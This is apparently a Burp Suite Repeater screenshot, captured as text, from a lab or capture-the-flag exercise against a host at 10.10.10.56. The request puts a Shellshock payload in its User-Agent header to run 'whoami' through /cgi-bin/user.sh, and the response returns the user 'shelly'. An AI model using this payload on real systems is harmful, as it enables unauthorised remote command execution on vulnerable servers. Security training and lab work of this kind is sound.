 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × cgi-bin × user.sh × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Content-Length: 0
4 User-Agent: () { :; }; echo; /bin/bash -c 'whoami'
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 08:03:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 7
7
8 shelly
9